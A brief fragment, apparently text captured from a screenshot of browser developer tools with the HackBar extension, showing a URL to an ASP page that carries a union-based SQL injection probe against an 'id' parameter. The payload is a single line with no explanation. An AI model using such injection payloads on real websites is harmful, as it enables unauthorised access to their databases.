 Console Network Sources Performance Memory Application Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
28:45445/new_list.asp?id=2 and 1=2 union all select null,null,null,null